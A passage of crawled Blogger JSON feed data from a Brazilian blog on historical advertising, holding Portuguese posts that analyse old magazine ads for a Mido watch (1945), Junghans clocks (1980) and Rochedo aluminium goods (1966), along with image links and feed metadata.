href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s2220\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" border=\"0\" data-original-height=\"2220\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s16000\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" title=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3597368893137950204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html","title":"Urotropina - 1925"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s72-c\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default/-/impresso?alt=json-in-script&max-results=3&callback=jQuery1110021700302566511942_1769715575433&_=1769715575434
body_size: 5850
content:
// API callback
jQuery1110021700302566511942_1769715575433({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-29T11:12:00.125-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"Utilidades do Lar"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"relógio"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"pneus"},{"term":"historia"},{"term":"internet"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/impresso?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/search\/label\/impresso"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/impresso\/-\/impresso?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3959"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-1211372173087163903"},"published":{"$t":"2026-01-29T11:12:00.000-03:00"},"updated":{"$t":"2026-01-29T11:12:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relógio"}],"title":{"type":"text","$t":"Relógio Mido - 1945"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rel%C3%B3gio+Mido+Multifort\" target=\"_blank\"\u003Erelógio Mido Multifort\u003C\/a\u003E aposta numa narrativa de ação e resistência para conquistar o leitor. A imagem mistura esporte, movimento e aventura, reforçando a ideia de um relógio que acompanha o ritmo intenso da vida. O destaque vai para a tecnologia “para-choques”, apresentada como solução para impactos e movimentos bruscos. O texto conversa diretamente com homens ativos, ligados a esportes e atividades físicas. A promessa de robustez aparece junto de atributos técnicos como impermeabilidade e precisão. O visual forte cria sensação de dinamismo e confiança. Tudo é pensado para associar o relógio à coragem e ao desempenho. Não é só marcar horas, é resistir ao tempo. O tom é seguro, quase heroico. Um produto apresentado como parceiro do dia a dia. Funcionalidade e status caminham juntos. Um clássico exemplo de publicidade que vende desempenho e estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rel%C3%B3gio+Mido+Multifort\" target=\"_blank\"\u003Erelógio Mido Multifort\u003C\/a\u003E, veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E na edição de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1945\" target=\"_blank\"\u003E1945\u003C\/a\u003E, reflete bem o contexto do pós-guerra, quando durabilidade e confiança eram valores essenciais. A linguagem é direta e técnica, reforçando atributos mecânicos como resistência a choques, impermeabilidade e precisão. A cena esportiva simboliza força, disciplina e controle do tempo. A marca Mido se posiciona como referência em engenharia suíça, usando argumentos racionais aliados a imagens de ação para gerar desejo e credibilidade.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_op9KleyStb38mJswXQe9w_7iqs4ZzXNmHzREEQwB8hpFUQUXi-4jR2JlAFb5LdUgJqKpjrUXLsxld_GWnSAe3pwD-df_CR7H_EWyPFtXYrA6M6c4_Yrr8aVudEtM2F4kE7Xaw8w9EJ8L2LMvyjz-XwEnOzxQTmycKGfiD5PidyuMt17Y4X0kuKYRj7c\/s2284\/propaganda%20antiga%20relo%CC%81gio%20mido%20multifort%201945%20-%20revista%20a%20cigarra%20outubro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1945, o Mido Multifort se apresenta como símbolo de resistência e precisão, alinhando tecnologia e ação no imaginário masculino do pós-guerra.\" border=\"0\" data-original-height=\"2284\" data-original-width=\"1604\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_op9KleyStb38mJswXQe9w_7iqs4ZzXNmHzREEQwB8hpFUQUXi-4jR2JlAFb5LdUgJqKpjrUXLsxld_GWnSAe3pwD-df_CR7H_EWyPFtXYrA6M6c4_Yrr8aVudEtM2F4kE7Xaw8w9EJ8L2LMvyjz-XwEnOzxQTmycKGfiD5PidyuMt17Y4X0kuKYRj7c\/s16000\/propaganda%20antiga%20relo%CC%81gio%20mido%20multifort%201945%20-%20revista%20a%20cigarra%20outubro.jpg\" title=\"Em 1945, o Mido Multifort se apresenta como símbolo de resistência e precisão, alinhando tecnologia e ação no imaginário masculino do pós-guerra.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/1211372173087163903\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogio-mido-1945.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1211372173087163903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1211372173087163903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogio-mido-1945.html","title":"Relógio Mido - 1945"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_op9KleyStb38mJswXQe9w_7iqs4ZzXNmHzREEQwB8hpFUQUXi-4jR2JlAFb5LdUgJqKpjrUXLsxld_GWnSAe3pwD-df_CR7H_EWyPFtXYrA6M6c4_Yrr8aVudEtM2F4kE7Xaw8w9EJ8L2LMvyjz-XwEnOzxQTmycKGfiD5PidyuMt17Y4X0kuKYRj7c\/s72-c\/propaganda%20antiga%20relo%CC%81gio%20mido%20multifort%201945%20-%20revista%20a%20cigarra%20outubro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6273996966172550333"},"published":{"$t":"2026-01-28T11:23:00.006-03:00"},"updated":{"$t":"2026-01-28T11:23:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relógio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Relógios Junghans - 1980"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EEsse anúncio dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=rel%C3%B3gios+Junghans\" target=\"_blank\"\u003Erelógios Junghans\u003C\/a\u003E é um mergulho direto na estética do início dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E, trazendo aquele charme retrô que mistura funcionalidade com o desejo de modernizar o lar. A peça destaca a linha \u003Ci\u003E\"Sala \u0026amp; Living\"\u003C\/i\u003E, apresentando modelos que hoje seriam considerados verdadeiros itens de colecionador vintage. O design quadrado com bordas arredondadas e a textura canelada da moldura preta gritam a sofisticação da época. Nas fotos de fundo, vemos ambientes que parecem saídos de um cenário de novela, mostrando como o relógio de parede era peça central na decoração, do escritório à cozinha. Produzidos na Zona Franca de Manaus pela Despertex da Amazônia, esses aparelhos representavam o orgulho da fabricação nacional com tecnologia alemã. É um convite visual para uma época onde o tempo passava num ritmo diferente, mas o estilo já era bem avançado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAo analisar esta publicidade veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 15 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1980\" target=\"_blank\"\u003E1980\u003C\/a\u003E, percebemos uma transição interessante na comunicação visual brasileira. O uso de fontes robustas e o contraste entre o produto em destaque e as fotos ambientadas eram estratégias certeiras para atrair a classe média em ascensão. A menção ao endereço em Perdizes, São Paulo, e à produção no Amazonas reforça a estrutura logística da marca no país. Curiosamente, a Revista O Cruzeiro de janeiro de 1980 capturou o momento exato em que o design \"futurista\" dos anos 70 começava a se solidificar em algo mais sóbrio e geométrico. É fascinante notar como o anúncio foca na versatilidade, sugerindo que o mesmo modelo de relógio poderia transitar entre uma sala de estar aconchegante e um escritório formal, mantendo sempre a elegância que a Junghans prometia aos leitores daquela edição.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8xrCKgrSLtsj6FhiTqDcvTtHKGDw1WwLvWKX32Lvalpj7jN4t8RwYTMYB5XDIHZYmYmdMPAtw6WcMcKWgMOzSaYWsBgt1Rt6bnYFZ5hLKjHuv6hYy_ldqbkaoTgWQ1CVhs40Nn5N2mYwqrGbpC-6mgGm_Bp4GUeN8J-CyXnq3VlOk7M5zeGLV7drsU4c\/s1698\/propaganda%20antiga%20relogios%20junghans%201980.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio da Junghans em O Cruzeiro (1980) destaca o design moderno e a produção nacional, unindo elegância e tecnologia para o lar brasileiro.\" border=\"0\" data-original-height=\"1698\" data-original-width=\"1251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8xrCKgrSLtsj6FhiTqDcvTtHKGDw1WwLvWKX32Lvalpj7jN4t8RwYTMYB5XDIHZYmYmdMPAtw6WcMcKWgMOzSaYWsBgt1Rt6bnYFZ5hLKjHuv6hYy_ldqbkaoTgWQ1CVhs40Nn5N2mYwqrGbpC-6mgGm_Bp4GUeN8J-CyXnq3VlOk7M5zeGLV7drsU4c\/s16000\/propaganda%20antiga%20relogios%20junghans%201980.jpg\" title=\"Anúncio da Junghans em O Cruzeiro (1980) destaca o design moderno e a produção nacional, unindo elegância e tecnologia para o lar brasileiro.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6273996966172550333\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogios-junghans-1980.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6273996966172550333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6273996966172550333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/relogios-junghans-1980.html","title":"Relógios Junghans - 1980"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8xrCKgrSLtsj6FhiTqDcvTtHKGDw1WwLvWKX32Lvalpj7jN4t8RwYTMYB5XDIHZYmYmdMPAtw6WcMcKWgMOzSaYWsBgt1Rt6bnYFZ5hLKjHuv6hYy_ldqbkaoTgWQ1CVhs40Nn5N2mYwqrGbpC-6mgGm_Bp4GUeN8J-CyXnq3VlOk7M5zeGLV7drsU4c\/s72-c\/propaganda%20antiga%20relogios%20junghans%201980.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3555000550115228550"},"published":{"$t":"2026-01-27T11:18:00.010-03:00"},"updated":{"$t":"2026-01-27T11:18:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Rochedo - 1966"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Rochedo\" target=\"_blank\"\u003ERochedo\u003C\/a\u003E aposta numa ideia simples e eficiente: mostrar que seus produtos fazem parte de todos os momentos da vida. Em uma composição quase de catálogo, a marca apresenta panelas, utensílios, móveis, escadas, barcos e até itens para presente. Tudo aparece organizado em quadros, sugerindo variedade, praticidade e presença constante no dia a dia. A sensação é de que a Rochedo não está só na cozinha, mas na casa inteira. O visual é limpo, colorido e bem distribuído, chamando atenção pela quantidade de possibilidades. Há um clima de fim de ano no ar, reforçado pela ideia de presentear. O slogan convida o leitor a demonstrar carinho com algo útil e durável. A marca se posiciona como companheira da família moderna. Cada produto reforça a noção de resistência e funcionalidade. O conjunto transmite confiança e familiaridade. É um anúncio que conversa com diferentes perfis de consumidores. Tudo parece pensado para facilitar a vida.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro que a estratégia da Rochedo, na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E de 26 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1966\" target=\"_blank\"\u003E1966\u003C\/a\u003E, era reforçar sua imagem como sinônimo de alumínio para todas as ocasiões. O anúncio não foca em apenas um produto, mas constrói um universo completo em torno da marca. Isso amplia o valor percebido e associa a Rochedo a qualidade, durabilidade e bom gosto. A linguagem é direta, acessível e alinhada ao cotidiano das famílias brasileiras da época. O layout fragmentado funciona como uma vitrine, estimulando o leitor a imaginar diferentes usos. Publicar esse anúncio em O Cruzeiro, uma das revistas mais influentes do período, fortalece ainda mais a credibilidade da marca.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhz_uJeDri2nvJOpzqJ7bvKDg2ECoChuK5NJ4nhMnstN6tkMQoaeifeWlP6qIf6q6err7KqtTsSNxSyROgbt00nQArJ3oKuz_SnZuuENABmn_D0uUJZosnnoQ_oXT8IssUVkfB_9KIfwuZY33D50oFougm3N9Me2Nt52TOXICHQu2xdPe2znsjtOGedU\/s1966\/propaganda%20antiga%20rochedo%201966.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1966, a Rochedo se apresenta como marca completa, versátil e confiável, usando O Cruzeiro para reforçar presença em todos os momentos do lar.\" border=\"0\" data-original-height=\"1252\" data-original-width=\"1966\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhz_uJeDri2nvJOpzqJ7bvKDg2ECoChuK5NJ4nhMnstN6tkMQoaeifeWlP6qIf6q6err7KqtTsSNxSyROgbt00nQArJ3oKuz_SnZuuENABmn_D0uUJZosnnoQ_oXT8IssUVkfB_9KIfwuZY33D50oFougm3N9Me2Nt52TOXICHQu2xdPe2znsjtOGedU\/s16000\/propaganda%20antiga%20rochedo%201966.jpg\" title=\"Em 1966, a Rochedo se apresenta como marca completa, versátil e confiável, usando O Cruzeiro para reforçar presença em todos os momentos do lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3555000550115228550\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/rochedo-1966.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3555000550115228550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3555000550115228550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/rochedo-1966.html","title":"Rochedo - 1966"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKhz_uJeDri2nvJOpzqJ7bvKDg2ECoChuK5NJ4nhMnstN6tkMQoaeifeWlP6qIf6q6err7KqtTsSNxSyROgbt00nQArJ3oKuz_SnZuuENABmn_D0uUJZosnnoQ_oXT8IssUVkfB_9KIfwuZY33D50oFougm3N9Me2Nt52TOXICHQu2xdPe2znsjtOGedU\/s72-c\/propaganda%20antiga%20rochedo%201966.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
